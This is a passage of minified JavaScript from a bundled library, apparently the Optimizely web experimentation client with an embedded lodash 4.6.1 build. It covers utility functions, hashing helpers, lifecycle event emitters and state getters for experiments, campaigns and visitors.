un(t,(function(t,i,r){n(t,i,r)&&e.push(t)})),e}function cn(t,n,e,i){i||(i=[]);for(var r=-1,o=t.length;++r<o;){var a=t[r];n>0&&ne(a)&&(e||Zn(a)||Qn(a))?n>1?cn(a,n-1,e,i):nt(i,a):e||(i[i.length]=a)}return i}var fn=function(t){return function(n,e,i){for(var r=-1,o=Object(n),a=i(n),u=a.length;u--;){var s=a[t?u:++r];if(!1===e(o[s],s,o))break}return n}}();function ln(t,n){return t&&fn(t,n,we)}function dn(t,n){return sn(n,(function(n){return re(t[n])}))}function hn(t,n,e,r,o){return t===n||(null==t||null==n||!ae(t)&&!ue(n)?t!=t&&n!=n:function(t,n,e,r,o,a){var u=Zn(t),h=Zn(n),v=c,p=c;u||(v=(v=vt.call(t))==s?m:v);h||(p=(p=vt.call(n))==s?m:p);var w=v==m&&!at(t),b=p==m&&!at(n),E=v==p;a||(a=[]);var I=zn(a,(function(n){return n[0]===t}));if(I&&I[1])return I[1]==n;if(a.push([t,n]),E&&!w){var A=u||fe(t)?function(t,n,e,r,o,a){var u=-1,s=2&o,c=1&o,f=t.length,l=n.length;if(f!=l&&!(s&&l>f))return!1;var d=!0;for(;++u<f;){var h,v=t[u],p=n[u];if(h!==i){if(h)continue;d=!1;break}if(c){if(!An(n,(function(t){return v===t||e(v,t,r,o,a)}))){d=!1;break}}else if(v!==p&&!e(v,p,r,o,a)){d=!1;break}}return d}(t,n,e,r,o,a):function(t,n,e){switch(e){case f:case l:return+t==+n;case d:return t.name==n.name&&t.message==n.message;case g:return t!=+t?n!=+n:t==+n;case _:case y:return t==n+""}return!1}(t,n,v);return a.pop(),A}if(!(2&o)){var T=w&&lt.call(t,"__wrapped__"),S=b&&lt.call(n,"__wrapped__");if(T||S){A=e(T?t.value():t,S?n.value():n,r,o,a);return a.pop(),A}}if(!E)return!1;A=function(t,n,e,r,o,a){var u=2&o,s=we(t),c=s.length,f=we(n),l=f.length;if(c!=l&&!u)return!1;var d=c;for(;d--;){var h=s[d];if(!(u?h in n:lt.call(n,h)))return!1}var v=!0,p=u;for(;++d<c;){var g,m=t[h=s[d]],_=n[h];if(!(g===i?m===_||e(m,_,r,o,a):g)){v=!1;break}p||(p="constructor"==h)}if(v&&!p){var w=t.constructor,y=n.constructor;w==y||!("constructor"in t)||!("constructor"in n)||"function"==typeof w&&w instanceof w&&"function"==typeof y&&y instanceof y||(v=!1)}return v}(t,n,e,r,o,a);return a.pop(),A}(t,n,hn,e,r,o))}function vn(t){var n=typeof t;return"function"==n?t:null==t?Te:("object"==n?mn:bn)(t)}function pn(t){t=null==t?t:Object(t);var n=[];for(var e in t)n.push(e);return n}function gn(t,n){var e=-1,i=te(t)?Array(t.length):[];return un(t,(function(t,r,o){i[++e]=n(t,r,o)})),i}function mn(t){var n=we(t);return function(e){var r=n.length;if(null==e)return!r;for(e=Object(e);r--;){var o=n[r];if(!(o in e)||!hn(t[o],e[o],i,3))return!1}return!0}}function _n(t,n,e,r,o){if(t!==n){var a=Zn(n)||fe(n)?i:ye(n);un(a||n,(function(u,s){if(a&&(u=n[s=u]),ae(u))o||(o=new Ht),function(t,n,e,r,o,a,u){var s=t[e],c=n[e],f=u.get(c);if(f)return void Qt(t,e,f);var l=a?a(s,c,e+"",t,n,u):i,d=l===i;d&&(l=c,Zn(c)||fe(c)?Zn(s)?l=s:ne(s)?l=In(s):(d=!1,l=nn(c,!a)):function(t){if(!ue(t)||vt.call(t)!=m||at(t))return!1;var n=bt(t);if(null===n)return!0;var e=n.constructor;return"function"==typeof e&&e instanceof e&&ft.call(e)==ht}(c)||Qn(c)?Qn(s)?l=Sn(h=s,ye(h)):!ae(s)||r&&re(s)?(d=!1,l=nn(c,!a)):l=s:d=!1);var h;u.set(c,l),d&&o(l,c,r,a,u);u["delete"](c),Qt(t,e,l)}(t,n,s,e,_n,r,o);else{var c=r?r(t[s],u,s+"",t,n,o):i;c===i&&(c=u),Qt(t,s,c)}}))}}function wn(t,n){return t=Object(t),Gn(n,(function(n,e){return e in t&&(n[e]=t[e]),n}),{})}function yn(t,n){var e={};return function(t,n){null==t||fn(t,n,ye)}(t,(function(t,i){n(t,i)&&(e[i]=t)})),e}function bn(t){return function(n){return null==n?i:n[t]}}function En(t,n,e){var i=-1,r=t.length;n<0&&(n=-n>r?0:r+n),(e=e>r?r:e)<0&&(e+=r),r=n>e?0:e-n>>>0,n>>>=0;for(var o=Array(r);++i<r;)o[i]=t[i+n];return o}function In(t){return En(t,0,t.length)}function An(t,n){var e;return un(t,(function(t,i,r){return!(e=n(t,i,r))})),!!e}function Tn(t){var n=new t.constructor(t.byteLength);return new wt(n).set(new wt(t)),n}yt&&!At.call({valueOf:1},"valueOf")&&(pn=function(t){return function(t){for(var n,e=[];!(n=t.next()).done;)e.push(n.value);return e}(yt(t))});var Sn=kn;function kn(t,n,e,i){e||(e={});for(var r=-1,o=n.length;++r<o;){var a=n[r];Zt(e,a,i?i(e[a],t[a],a,e,t):t[a])}return e}function Rn(t,n){return Sn(t,xn(t),n)}function Cn(t){return Wn((function(n,e){var r=-1,o=e.length,a=o>1?e[o-1]:i;for(a="function"==typeof a?(o--,a):i,n=Object(n);++r<o;){var u=e[r];u&&t(n,u,r,a)}return n}))}function Nn(t,n,e,i){if("function"!=typeof t)throw new TypeError(r);var o=1&n,a=function(t){return function(){var n=arguments,e=en(t.prototype),i=t.apply(e,n);return ae(i)?i:e}}(t);return function u(){for(var n=-1,r=arguments.length,s=-1,c=i.length,f=Array(c+r),l=this&&this!==W&&this instanceof u?a:t;++s<c;)f[s]=i[s];for(;r--;)f[s++]=arguments[++n];return l.apply(o?e:this,f)}}var Dn=bn("length");function On(t,n){var e=t[n];return function(t){if(null==t)return!1;if(re(t))return gt.test(ft.call(t));return ue(t)&&(at(t)?gt:L).test(t)}(e)?e:i}var xn=Et||function(){return[]};function Mn(t){return vt.call(t)}function Pn(t){var n=t?t.length:i;return oe(n)&&(Zn(t)||ce(t)||Qn(t))?function(t,n){for(var e=-1,i=Array(t);++e<t;)i[e]=n(e);return i}(n,String):null}function Ln(t){var n=typeof t;return"number"==n||"boolean"==n||"string"==n&&"__proto__"!=t||null==t}function Un(t){var n=t&&t.constructor;return t===("function"==typeof n&&n.prototype||ct)}(Ct&&Mn(new Ct)!=p||Nt&&Mn(new Nt)!=w||Dt&&Mn(new Dt)!=E)&&(Mn=function(t){var n=vt.call(t),e=n==m?t.constructor:null,i="function"==typeof e?ft.call(e):"";if(i)switch(i){case xt:return p;case Mt:return w;case Pt:return E}return n});var Vn=Wn((function(t,n){return Zn(t)||(t=null==t?[]:[Object(t)]),n=cn(n,1),Q(t)}));function Fn(t){return t?t[0]:i}function Bn(t){var n=Vt(t);return n.l=!0,n}function zn(t,n){return function(t,n,e,i){var r;return e(t,(function(t,e,o){if(n(t,e,o))return r=i?e:t,!1})),r}(t,vn(n),un)}function jn(t,n){return un(t,tn(n))}function Gn(t,n,e){return function(t,n,e,i,r){return r(t,(function(t,r,o){e=i?(i=!1,t):n(e,t,r,o)})),e}(t,vn(n),e,arguments.length<3,un)}function qn(t,n){var e;if("function"!=typeof n)throw new TypeError(r);return t=de(t),function(){return--t>0&&(e=n.apply(this,arguments)),t<=1&&(n=i),e}}var Hn=Wn((function(t,n,e){return Nn(t,33,n,e)})),Yn=Wn((function(t,n){return rn(t,1,n)})),$n=Wn((function(t,n,e){return rn(t,he(n)||0,e)}));var Kn=Wn((function(t,n){return Nn(t,32,i,n)}));function Wn(t,n){if("function"!=typeof t)throw new TypeError(r);return n=Rt(n===i?t.length-1:de(n),0),function(){for(var e=arguments,i=-1,r=Rt(e.length-n,0),o=Array(r);++i<r;)o[i]=e[n+i];var a=Array(n+1);for(i=-1;++i<n;)a[i]=e[i];return a[n]=o,t.apply(this,a)}}function Xn(t,n){return t===n||t!=t&&n!=n}function Jn(t,n){return t>n}function Qn(t){return ne(t)&&lt.call(t,"callee")&&(!At.call(t,"callee")||vt.call(t)==s)}var Zn=Array.isArray;function te(t){return null!=t&&oe(Dn(t))&&!re(t)}function ne(t){return ue(t)&&te(t)}var ee,ie=(ee=!1,function(){return ee});function re(t){var n=ae(t)?vt.call(t):"";return n==h||n==v}function oe(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=u}function ae(t){var n=typeof t;return!!t&&("object"==n||"function"==n)}function ue(t){return!!t&&"object"==typeof t}function se(t){return"number"==typeof t||ue(t)&&vt.call(t)==g}function ce(t){return"string"==typeof t||!Zn(t)&&ue(t)&&vt.call(t)==y}function fe(t){return ue(t)&&oe(t.length)&&!!V[vt.call(t)]}function le(t,n){return t<n}var de=Number,he=Number;function ve(t){return"string"==typeof t?t:null==t?"":t+""}var pe=Cn((function(t,n){Sn(n,we(n),t)})),ge=Cn((function(t,n){Sn(n,ye(n),t)})),me=Cn((function(t,n,e,i){kn(n,ye(n),t,i)}));var _e=Wn((function(t){return t.push(i,Jt),me.apply(i,t)}));function we(t){var n=Un(t);if(!n&&!te(t))return function(t){return kt(Object(t))}(t);var e=Pn(t),i=!!e,r=e||[],o=r.length;for(var a in t)!lt.call(t,a)||i&&("length"==a||ut(a,o))||n&&"constructor"==a||r.push(a);return r}function ye(t){for(var n=-1,e=Un(t),i=pn(t),r=i.length,o=Pn(t),a=!!o,u=o||[],s=u.length;++n<r;){var c=i[n];a&&("length"==c||ut(c,s))||"constructor"==c&&(e||!lt.call(t,c))||u.push(c)}return u}var be=Cn((function(t,n,e){_n(t,n,e)})),Ee=Wn((function(t,n){return null==t?{}:(n=gn(cn(n,1),String),wn(t,function(t,n,e,i){var r,o=-1,a=Z,u=!0,s=t.length,c=[],f=n.length;if(!s)return c;e&&(n=gn(n,(r=e,function(t){return r(t)}))),i?(a=tt,u=!1):n.length>=200&&(a=qt,u=!1,n=new Gt(n));t:for(;++o<s;){var l=t[o],d=e?e(l):l;if(u&&d==d){for(var h=f;h--;)if(n[h]===d)continue t;c.push(l)}else a(n,d,i)||c.push(l)}return c}(ye(t),n)))}));var Ie=Wn((function(t,n){return null==t?{}:wn(t,cn(n,1))}));function Ae(t){return t?function(t,n){return gn(n,(function(n){return t[n]}))}(t,we(t)):[]}function Te(t){return t}var Se,ke=vn;function Re(t,n,e){var i=we(n),r=dn(n,i);null!=e||ae(n)&&(r.length||!i.length)||(e=n,n=t,t=this,r=dn(n,we(n)));var o=!ae(e)||!("chain"in e)||e.chain,a=re(t);return un(r,(function(e){var i=n[e];t[e]=i,a&&(t.prototype[e]=function(){var n=this.l;if(o||n){var e=t(this.u);return(e.I=In(this.I)).push({func:i,args:arguments,thisArg:t}),e.l=n,e}return i.apply(t,nt([this.value()],arguments))})})),t}Ft.prototype=en(Vt.prototype),Ft.prototype.constructor=Ft,Bt.prototype=Ot?Ot(null):ct,jt.prototype.clear=function(){this.A={hash:new Bt,map:Ct?new Ct:[],string:new Bt}},jt.prototype["delete"]=function(t){var n=this.A;return Ln(t)?function(t,n){return zt(t,n)&&delete t[n]}("string"==typeof t?n.string:n.hash,t):Ct?n.map["delete"](t):Yt(n.map,t)},jt.prototype.get=function(t){var n=this.A;return Ln(t)?function(t,n){if(Ot){var e=t[n];return e===o?i:e}return lt.call(t,n)?t[n]:i}("string"==typeof t?n.string:n.hash,t):Ct?n.map.get(t):$t(n.map,t)},jt.prototype.has=function(t){var n=this.A;return Ln(t)?zt("string"==typeof t?n.string:n.hash,t):Ct?n.map.has(t):Kt(n.map,t)},jt.prototype.set=function(t,n){var e=this.A;return Ln(t)?function(t,n,e){t[n]=Ot&&e===i?o:e}("string"==typeof t?e.string:e.hash,t,n):Ct?e.map.set(t,n):Xt(e.map,t,n),this},Gt.prototype.push=function(t){var n=this.A;if(Ln(t)){var e=n.A;("string"==typeof t?e.string:e.hash)[t]=o}else n.set(t,o)},Ht.prototype.clear=function(){this.A={array:[],map:null}},Ht.prototype["delete"]=function(t){var n=this.A,e=n.array;return e?Yt(e,t):n.map["delete"](t)},Ht.prototype.get=function(t){var n=this.A,e=n.array;return e?$t(e,t):n.map.get(t)},Ht.prototype.has=function(t){var n=this.A,e=n.array;return e?Kt(e,t):n.map.has(t)},Ht.prototype.set=function(t,n){var e=this.A,i=e.array;i&&(i.length<199?Xt(i,t,n):(e.array=null,e.map=new jt(i)));var r=e.map;return r&&r.set(t,n),this},Vt.assign=pe,Vt.assignIn=ge,Vt.before=qn,Vt.bind=Hn,Vt.chain=Bn,Vt.compact=function(t){return sn(t,Boolean)},Vt.concat=Vn,Vt.create=function(t,n){var e=en(t);return n?pe(e,n):e},Vt.defaults=_e,Vt.defer=Yn,Vt.delay=$n,Vt.filter=function(t,n){return sn(t,vn(n))},Vt.flatten=function(t){return(t?t.length:0)?cn(t,1):[]},Vt.flattenDeep=function(t){return(t?t.length:0)?cn(t,a):[]},Vt.iteratee=ke,Vt.keys=we,Vt.map=function(t,n){return gn(t,vn(n))},Vt.mapValues=function(t,n){var e={};return n=vn(n),ln(t,(function(t,i,r){e[i]=n(t,i,r)})),e},Vt.matches=function(t){return mn(pe({},t))},Vt.merge=be,Vt.mixin=Re,Vt.negate=function(t){if("function"!=typeof t)throw new TypeError(r);return function(){return!t.apply(this,arguments)}},Vt.omit=Ee,Vt.omitBy=function(t,n){return n=vn(n),yn(t,(function(t,e){return!n(t,e)}))},Vt.once=function(t){return qn(2,t)},Vt.partial=Kn,Vt.pick=Ie,Vt.pickBy=function(t,n){return null==t?{}:yn(t,vn(n))},Vt.slice=function(t,n,e){var r=t?t.length:0;return n=null==n?0:+n,e=e===i?r:+e,r?En(t,n,e):[]},Vt.sortBy=function(t,n){var e=0;return n=vn(n),gn(gn(t,(function(t,i,r){return{value:t,index:e++,criteria:n(t,i,r)}})).sort((function(t,n){return function(t,n){if(t!==n){var e=null===t,r=t===i,o=t==t,a=null===n,u=n===i,s=n==n;if(t>n&&!a||!o||e&&!u&&s||r&&s)return 1;if(t<n&&!e||!s||a&&!r&&o||u&&o)return-1}return 0}(t.criteria,n.criteria)||t.index-n.index})),bn("value"))},Vt.tap=function(t,n){return n(t),t},Vt.thru=function(t,n){return n(t)},Vt.toArray=function(t){return te(t)?t.length?In(t):[]:Ae(t)},Vt.values=Ae,Vt.extend=ge,Re(Vt,Vt),Vt.clone=function(t){return ae(t)?Zn(t)?In(t):Sn(t,we(t)):t},Vt.cloneDeep=function(t){return nn(t,!0,!0)},Vt.escape=function(t){return(t=ve(t))&&M.test(t)?t.replace(x,ot):t},Vt.every=function(t,n,e){return function(t,n){var e=!0;return un(t,(function(t,i,r){return e=!!n(t,i,r)})),e}(t,vn(n=e?i:n))},Vt.find=zn,Vt.findIndex=function(t,n){return t&&t.length?function(t,n,e){for(var i=t.length,r=e?i:-1;e?r--:++r<i;)if(n(t[r],r,t))return r;return-1}(t,vn(n)):-1},Vt.forEach=jn,Vt.forOwn=function(t,n){return t&&ln(t,tn(n))},Vt.has=function(t,n){return null!=t&&lt.call(t,n)},Vt.head=Fn,Vt.identity=Te,Vt.includes=function(t,n,e,i){t=te(t)?t:Ae(t),e=e&&!i?de(e):0;var r=t.length;return e<0&&(e=Rt(r+e,0)),ce(t)?e<=r&&t.indexOf(n,e)>-1:!!r&&it(t,n,e)>-1},Vt.indexOf=function(t,n,e){for(var i=t?t.length:0,r=((e="number"==typeof e?e<0?Rt(i+e,0):e:0)||0)-1,o=n==n;++r<i;){var a=t[r];if(o?a===n:a!=a)return r}return-1},Vt.isArguments=Qn,Vt.isArray=Zn,Vt.isBoolean=function(t){return!0===t||!1===t||ue(t)&&vt.call(t)==f},Vt.isDate=function(t){return ue(t)&&vt.call(t)==l},Vt.isEmpty=function(t){if(te(t)&&(Zn(t)||ce(t)||re(t.splice)||Qn(t)))return!t.length;for(var n in t)if(lt.call(t,n))return!1;return!0},Vt.isEqual=function(t,n){return hn(t,n)},Vt.isFinite=function(t){return"number"==typeof t&&St(t)},Vt.isFunction=re,Vt.isNaN=function(t){return se(t)&&t!=+t},Vt.isNull=function(t){return null===t},Vt.isNumber=se,Vt.isObject=ae,Vt.isRegExp=function(t){return ae(t)&&vt.call(t)==_},Vt.isString=ce,Vt.isUndefined=function(t){return t===i},Vt.last=function(t){var n=t?t.length:0;return n?t[n-1]:i},Vt.max=function(t){return t&&t.length?et(t,Te,Jn):i},Vt.min=function(t){return t&&t.length?et(t,Te,le):i},Vt.noConflict=function(){return W._===this&&(W._=pt),this},Vt.noop=function(){},Vt.reduce=Gn,Vt.result=function(t,n,e){var r=null==t?i:t[n];return r===i&&(r=e),re(r)?r.call(t):r},Vt.size=function(t){return null==t?0:(t=te(t)?t:we(t)).length},Vt.some=function(t,n,e){return An(t,vn(n=e?i:n))},Vt.uniqueId=function(t){var n=++dt;return ve(t)+n},Vt.each=jn,Vt.first=Fn,Re(Vt,(Se={},ln(Vt,(function(t,n){lt.call(Vt.prototype,n)||(Se[n]=t)})),Se),{chain:!1}),Vt.VERSION="4.6.1",un(["pop","join","replace","reverse","split","push","shift","sort","splice","unshift"],(function(t){var n=(/^(?:replace|split)$/.test(t)?String.prototype:st)[t],e=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",i=/^(?:pop|join|replace|shift)$/.test(t);Vt.prototype[t]=function(){var t=arguments;return i&&!this.l?n.apply(this.value(),t):this[e]((function(e){return n.apply(e,t)}))}})),Vt.prototype.toJSON=Vt.prototype.valueOf=Vt.prototype.value=function(){return t=this.u,Gn(this.I,(function(t,n){return n.func.apply(n.thisArg,nt([t],n.args))}),t);var t},($||Y||{})._=Vt,j&&G&&(q&&((G.exports=Vt)._=Vt),j._=Vt)}.call(this)},3062:function(t,n,e){t.exports=e(2290)._.noConflict()},6696:function(t,n,e){var i=e(3237).v3,r=Math.pow(2,32),o=function(t,n){return(i(t,n)>>>0)/r};t.exports={Seed:{IGNORING:0,BUCKETING:1,FALLBACK:2,HOLDBACK:3,BEHAVIOR_EVENT:2716770798},hashToHex:function(t,n){var e=i(t,n);return(e>>>16).toString(16)+(65535&e).toString(16)},hashToInt:function(t,n,e){return Math.floor(o(t,n)*e)},hashToReal:o,toByteString:function(t){var n=String.fromCharCode;return t.replace(/[\S\s]/gi,(function(t){t=t.charCodeAt(0);var e=n(255&t);return t>255&&(e=n(t>>>8&255)+e),t>65535&&(e=n(t>>>16)+e),e}))}}},1879:function(t,n){n.generate=function e(t){return t?(t^16*Math.random()>>t/4).toString(16):([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,e)}},9744:function(t,n,e){var i=e(3062),r=e(8223).get("stores/audience_data"),o=e(2104),a=e(8885),u=e(5737),s=e(7332);function c(t){var n=["type","selector","attributes","value"],e=i.extend({},t);return e.changeSet=i.map(t.changeSet,(function(t){return i.pick(s.dereferenceChangeId(t),n)})),e}n.emitLayerDecided=function(t){var n=t.decisionTicket?t.decisionTicket.audienceIds:[],e=i.map(n,(function(t){return{id:t,name:r.get(t).name}})),u={type:a.TYPES.LIFECYCLE,name:"layerDecided",data:i.extend(t,{audiences:e})},c=s.translateLayerEventToCampaignEvent(u);o.emit(u),o.emit(c)},n.emitViewActivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"viewActivated",data:t},e=s.translateViewActivatedToPageActivated(n);o.emit(n),o.emit(e)},n.emitViewsActivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"viewsActivated",data:t};o.emit(n)},n.emitPageDeactivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"pageDeactivated",data:t};o.emit(n)},n.emitActivateEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activate"},!0)},n.emitActivatedEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activated"})},n.emitInitializedEvent=function(){var t={type:a.TYPES.LIFECYCLE,name:"initialized"};window.optimizely&&(window.optimizely.initialized=!0),o.emit(t)},n.emitOriginsSyncedEvent=function(){var t={type:a.TYPES.LIFECYCLE,name:"originsSynced"};o.emit(t)},n.emitActionAppliedEvent=function(t){var n={type:t.type,campaignId:t.layerId,pageId:t.pageId,experimentId:t.experimentId,variationId:t.variationId};u.defineProperty(n,"changes",(function(){return c(t).changeSet}),"actionAppliedEvent");var e={type:a.TYPES.ACTION,name:"applied",data:n};o.emit(e)},n.emitActionsForDecisionAppliedEvent=function(t,n){var e={decision:t};u.defineProperty(e,"actions",(function(){return i.map(n,c)}),"appliedAllForDecisionEvent");var r={type:a.TYPES.ACTION,name:"appliedAllForDecision",data:e};o.emit(r)},n.emitSendEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"sendEvents"};o.emit(t)},n.emitMaybeSendEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"maybeSendEvents"};o.emit(t)},n.emitHoldEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"holdEvents"};o.emit(t)}},5058:function(t,n,e){var i=e(3062),r=e(7909),o=e(5737),a=e(7332),u=e(2500),s=e(8882);function c(t,n,e,r){var o=t.getLayerState(r),a=n.get(r),s=e.get();if(!o||!a)return s?{layer:{name:s.layerName,id:s.layerId,policy:s.layerPolicy,integrationStringVersion:s.integrationStringVersion},experiment:{name:s.experimentName,id:s.experimentId},variation:{name:s.variationName,id:s.variationId},isLayerHoldback:!1}:null;if(u.isSingleExperimentPolicy(a.policy)&&o.decision.isLayerHoldback)return null;var c,f,l=o.decision.experimentId,d=o.decision.variationId;return l&&d&&(c=i.find(a.experiments,{id:l}))&&(f=i.find(c.variations,{id:d}))?{layer:{name:a.name,id:a.id,policy:a.policy,integrationStringVersion:a.integrationStringVersion},experiment:{name:c.name,id:c.id},variation:{name:f.name,id:f.id},isLayerHoldback:o.decision.isLayerHoldback}:null}function f(t,n,e,r,o,a,c){var f=[],l=t.getLayerStates();c.onlySingleExperiments&&(l=i.filter(l,(function(t){var e=n.get(t.layerId);return e&&u.isSingleExperimentPolicy(e.policy)})));var d=e.getActiveViewIds(),h=i.map(l,(function(t){var e,r=!!t.decision.variationId,a=t.decisionActivationId&&t.decisionActivationId===o.getActivationId(),u=s.getExperimentAndVariation(),c=u?u.variationId:null,f=r&&t.decision.variationId===c,l=(null==(e=n.get(null==t?void 0:t.layerId))?void 0:e.viewIds)||[],h=i.every(l,(function(t){return!i.includes(d,t)}));return i.extend(t,{isActive:r&&a&&!h||f,visitorRedirected:f})})),v=a?i.filter(h,a):h;return i.each(v,(function(t){var e=function(t,n,e,r){var o,a,u=t.layerId,s=n.get(u)||{},c=i.map(s.experiments,(function(t){return i.pick(t,["id","name"])}));if(!r&&s.decisionMetadata&&s.decisionMetadata.offerConsistency)return;var f={id:u,campaignName:s.name||null,experiment:null,allExperiments:c,variation:null,reason:t.decision.reason,isActive:!!t.isActive,visitorRedirected:t.visitorRedirected,isInCampaignHoldback:t.decision.isLayerHoldback};t.decision&&t.decision.experimentId&&(o=i.find(s.experiments,{id:t.decision.experimentId})),o&&(f.experiment=i.pick(o,["id","name","campaignName"])),o&&t.decision.variationId&&(a=i.find(o.variations,{id:t.decision.variationId})),a&&(f.variation=i.pick(a,["id","name"]));var l=i.map(t.decisionTicket.audienceIds,(function(t){return i.pick(e.get(t),["id","name"])}));return f.audiences=l,s.decisionMetadata&&s.decisionMetadata.offerConsistency&&(f.pageId=t.pageId),f}(t,n,r,c.includeOfferConsistency);e&&f.push(e)})),f}n.data=["stores/audience_data","stores/client_metadata","stores/event_data","stores/layer_data","stores/view_data","stores/group_data","stores/interest_group","stores/tag_group","stores/global",function(t,n,e,r,u,s,c,f,l){var d={},h={},v={},p={audiences:t.getAudiencesMap(),events:e.getEventsMap(),campaigns:d,pages:u.getPagesMap(),experiments:h,variations:v,projectId:l.getProjectId(),snippetId:l.getSnippetId(),accountId:l.getAccountId(),dcpServiceId:l.getDCPServiceId(),revision:l.getRevision(),clientName:n.getClientName(),clientVersion:n.getClientVersion()},g=a.dereferenceChangeId;return i.each(r.getAll(),(function(t){o.defineProperty(d,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"changes",(function(){return i.map(t.changes,g)}),"campaign"),o.defineProperty(n,"experiments",(function(){return i.map(t.experiments,(function(t){return h[t.id]}))}),"campaign"),n}),"campaignMap","byId"),i.each(t.experiments,(function(t){o.defineProperty(h,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"changes",(function(){return i.map(t.changes,g)}),"experiment"),o.defineProperty(n,"variations",(function(){return i.map(t.variations,(function(t){return v[t.id]}))}),"experiment"),n}),"experimentMap","byId"),i.each(t.variations,(function(t){o.defineProperty(v,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"actions",(function(){return i.map(t.actions,(function(t){return i.extend({},t,{changes:i.map(t.changes,g)})}))}),"variation"),n}),"variationMap","byId")}))}))})),p.groups=s.getGroupsMap(),p}],n.visitor=["stores/visitor",function(t){return i.cloneDeep(t.getVisitorProfile())}],n.visitor_id=["stores/visitor_id",function(t){return{randomId:t.getRandomId()}}],n.state=["stores/audience_data","stores/layer_data","stores/layer","stores/view_data","stores/view","stores/global","stores/observed_redirect",function(t,n,e,o,a,l,d){return{getCampaignStates:function(r){var o={},u=f(e,n,a,t,l,r,{includeOfferConsistency:!1});return i.each(u,(function(t){o[t.id]=t})),o},getExperimentStates:function(r){var o=f(e,n,a,t,l,r,{includeOfferConsistency:!1,onlySingleExperiments:!0}),u=["audiences","variation","reason","visitorRedirected","isActive"];return i.reduce(o,(function(t,n){var e=n.allExperiments[0];return t[e.id]=i.extend({},i.pick(n,u),{id:e.id,experimentName:e.name,isInExperimentHoldback:n.isInCampaignHoldback}),t}),{})},getCampaignStateLists:function(r){var o={},u=f(e,n,a,t,l,r,{includeOfferConsistency:!0});return i.each(u,(function(t){var n=t.id;o[n]||(o[n]=[]),o[n].push(t)})),o},getPageStates:function(t){var n=a.getAll(),e=i.reduce(n,(function(t,n){var e=o.get(n.id);return t[n.id]=i.extend({},i.pick(e,["id","name","apiName","category","staticConditions","tags"]),i.pick(n,["isActive","metadata"])),t[n.id].isActive=!!t[n.id].isActive,t}),{});return t?i.pickBy(e,t):e},isGlobalHoldback:function(){return l.isGlobalHoldback()},getActivationId:function(){return l.getActivationId()},getVariationMap:function(){var t=e.getLayerStates(),r={};return i.each(t,(function(t){var e=n.get(t.layerId);if(t.decision&&t.decision.experimentId&&(r[t.decision.experimentId]={id:t.decision.variationId,name:null,index:null},e)){var o=i.find(e.experiments,{id:t.decision.experimentId});if(o&&t.decision.variationId)var a=i.find(o.variations,{id:t.decision.variationId}),u=i.findIndex(o.variations,{id:t.decision.variationId});a&&(r[t.decision.experimentId]={id:t.decision.variationId,name:a.name,index:u})}})),r},getActiveExperimentIds:function(){var t={};return i.each(this.getCampaignStateLists({isActive:!0}),(function(n){i.each(n,(function(n){t[n.experiment.id]=!0}))})),i.keys(t)},getRedirectInfo:function(){var t=s.getExperimentAndVariation();return t&&(t.referrer=s.getReferrer()),t},getDecisionString:function(t){if(!t)throw new Error("Must pass a config to getDecisionString");t=i.extend({maxLength:255,shouldCleanString:!1},t);var o=c(e,n,d,t.campaignId);return o?r.generateAnalyticsString(o.layer,o.experiment,o.variation,o.isLayerHoldback,t.maxLength,t.shouldCleanString):null},getDecisionObject:function(t){if(!t)throw new Error("Must pass a config to getDecisionObject");t=i.extend({maxLength:255,shouldCleanString:!1},t);var o=c(e,n,d,t.campaignId);if(!o)return null;var a=r.formatNamesAndIdsForAnalytics(o.layer,o.experiment,o.variation,t.shouldCleanString),s=i.mapValues(a.names,(function(n,e){return r.combineAndTruncateIdAndName(n,a.idStrings[e],t.maxLength)})),f={experiment:s.experiment,variation:s.variation};return u.isSingleExperimentPolicy(o.layer.policy)||i.extend(f,{campaign:s.layer,holdback:o.isLayerHoldback}),f}}}],n.utils=e(4605).create(),n.jquery=["env/jquery",function(t){return t}],n.event_emitter=e(1057)},5931:function(t,n,e){var i=e(8906),r=e(2384),o="optimizelyDataApi";n.registerFunction=function(t,n){var e=r.getGlobal(o);e||(e={},r.setGlobal(o,e)),e[t]||(e[t]=n)},n.unregisterFunction=function(t){var n=r.getGlobal(o);n&&n[t]&&(n[t]=function(){i.log('Ignoring attempt to call "'+o+"."+t+'" which has been unregistered.')})},n.getFunction=function(t){return r.getGlobal(o)[t]}},8191:function(t,n,e){var i=e(3062),r=e(8906),o=e(5058),a=e(8223),u=a.get("stores/plugins"),s=e(9326),c=e(7798),f=e(1123),l=[e(592),e(9470),e(3747)],d=["clientMetadata","cookieDomain","disable","load","optOut","rum"];n.push=function(t,n){var e,o,a,u;if(!i.isArray(t)&&i.isObject(t))u=i.isUndefined(t.version)?1:t.version,e=t.type,a=[t];else if(i.isArray(t))u=0,e=t[0],a=t.slice(1);else{if(!i.isString(t))return r.warn("API / Ignoring non-array/object/string argument:",t),!1;u=0,e=t,a=[]}if(l[u]&&(o=l[u][e]),n&&-1===d.indexOf(e))return r.debug("API / Ignoring non high priority function:",e,a),!1;if(!o)return r.warn('API / No function found for "'+e+'" (v'+u+") with arguments:",a),!1;r.log('API / Executing: "'+e,'" with arguments:',a);try{o.apply(null,a),f.dispatch(s.RECORD_API_USAGE,{methodName:u?"v"+u+"."+e:e})}catch(c){r.error(c)}return!0},n.get=function(t){r.log('API / Getting module: "'+t+'"');var n=o[t];if(n?i.isArray(n)&&(n=a.evaluate(n)):n=u.getPlugin(c.PluginTypes.apiModules,t),n)return f.dispatch(s.RECORD_API_USAGE,{methodName:"get."+t}),n;r.warn('Module "'+t+'" not found.')}},5737:function(t,n,e){var i=e(2184),r=e(9326),o=e(1123),a=e(8906);n.defineProperty=function(t,n,e,u,s){i(t,n,(function(){var t=["prop",u,s||n].join(".");return a.debug('Evaluating getter: "'+t+'"'),o.dispatch(r.RECORD_API_USAGE,{methodName:t}),e()}),!0)}},592:function(t,n,e){var i=e(3062),r=e(9470);function o(t){var 